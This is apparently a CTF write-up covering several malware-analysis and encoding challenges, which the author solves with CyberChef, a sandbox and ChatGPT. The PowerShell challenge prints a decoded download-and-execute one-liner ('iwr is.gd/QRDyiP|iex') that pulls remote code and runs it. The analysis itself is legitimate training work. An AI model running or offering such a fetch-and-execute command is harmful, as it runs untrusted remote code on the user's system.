
Challenge: Discount Programming Devices
Category: Malware
Brief: I used a tool on the internet to obfuscate my script!
But I lost it, and I don’t know how to get it back.
Maybe you can help?
We are presented with a python file called oops.py, When we open the file we can see a base64 code.

Decoding the first layer in Cyberchef we determine that its a nested script

Taking the method we used to reverse the first loop we write a decoder, Running the coder we can see the final loop


We take the final loop into Cyberchef and get our flag.
Challenge: Strange Calc
Category: Malware
Brief: I got this new calculator app from my friend! But it’s really weird, for some reason it needs admin permissions to run??
We are given a file called calc.exe. Attempting to run the payload within the Recorded Future Sandbox, When we look at the results from the sandbox we see a file being downloaded

When we load the file in cyberchef using the magic wand we see the file being decoded under “Microsoft Script Decoder”

We take the decoded script into js deobfuscator https://deobfuscate.io/ we get the clear code

We now take the code in chatGPT and have it explain and make the code readable, Once we understand the script we can run our script in a js compiler and get our flag in

Challenge: Russian Roulette
Category: Malware
Brief: My PowerShell has been acting really weird!! It takes a few seconds to start up, and sometimes it just crashes my computer!?!?! 🙁
We are presented with a file called Russian_roulette.zip. We attempt to unzip and it fails to extract.. After uploading the file to cyberchef and used detect file type and we find the file being “UTF-16 LE text”

Using decode text to UTF-8 we get a large amount of Russian text.

Due to the size of the script we take a snippet of the code and use ChatGPT to explain the code. it states the code is a windows script. We save the output as myscript.cmd and load it into the Recorded Future Sandbox and detonate the payload. When reviewing the report we can see there is a powershell running a base64 script

We take the base64 into Cyberchef and decode the strings and remove null bytes to display a short URL “iwr is.gd/QRDyiP|iex”

using curl in linux we view the content from iwr is.gd/QRDyiP

We copy the script into chatGPT and have it explain the script and make it readable.
We spot a block of code that is doing some AES encryption


We use ChatGPT to write a standalone script and once the script is ran we get the flag

Challenge: 1200 Transmissions
Category: Miscellaneous
Brief: Wait, there aren’t actually 1200 transmissions in this file, are there?
We are provided a file called transmission.wav, visiting https://www.dcode.fr/spectral-analysis we load our file but we just hear noise and see what appears to be static. Reading the brief it mentions 1200 which could be reference to baud rate in a modem.

We install minimodem from http://www.whence.com/minimodem/ and select our file as well as the baud rating and we now can decode the message and get the flag.
Challenge: Base -p-
Category: Miscellaneous
Brief: That looks like a weird encoding, I wonder what it’s based on.
We are given a file called based.txt. Reviewing the files we see the following content


I recall from last years Huntress CTF that there was a challenge on base655336 (https://www.operationdecode.com/huntress-ctf-2023/) visiting
https://www.better-converter.com/Encoders-Decoders/Base65536-Decode we enter our code and are given the following code
Taking the code into CyberChef we find out that this is base64, Gunzip and turns into an image.

Noticing the image looks like a color palette, Using https://imagecolorpicker.com/#google_vignette we can get the hex code from the image square. Loading the hex into CyberChef we get the flag.
This years CTF had a lot more variety and I had more time to explore the challenges. Still I am lacking skills in Reverse Engineering and this is a skill which i would like to learn.